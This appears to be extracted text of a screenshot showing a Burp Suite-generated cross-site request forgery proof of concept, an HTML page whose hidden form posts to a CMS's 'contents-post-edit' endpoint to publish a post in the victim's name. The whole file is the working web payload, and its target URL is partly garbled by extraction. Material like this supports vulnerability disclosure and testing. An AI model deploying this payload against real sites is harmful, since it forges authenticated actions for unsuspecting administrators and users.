 8.html
8.html 〉 No Selection
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http:/ x.php/action/contents-post-edit?_=
fa978236b09fd36c3ef4b6a82e10fc5a" method="POST">
6 <input type="hidden" name="title" value="1" />
7 <input type="hidden" name="text" value="12" />
8 <input type="hidden" name="fieldNames&#91;&#93;" value="" />
9 <input type="hidden" name="fieldTypes&#91;&#93;" value="str" />
10 <input type="hidden" name="fieldValues&#91;&#93;" value="" />
11 <input type="hidden" name="cid" value="" />
12 <input type="hidden" name="do" value="publish" />
13 <input type="hidden" name="markdown" value="1" />
14 <input type="hidden" name="date" value="" />
15 <input type="hidden" name="tags" value="" />
16 <input type="hidden" name="visibility" value="publish" />
17 <input type="hidden" name="password" value="" />
18 <input type="hidden" name="allowComment" value="1" />
19 <input type="hidden" name="allowPing" value="1" />
20 <input type="hidden" name="allowFeed" value="1" />
21 <input type="hidden" name="trackback" value="" />
22 <input type="submit" value="Submit request" />
23 </form>
24 </body>
25 </html>
26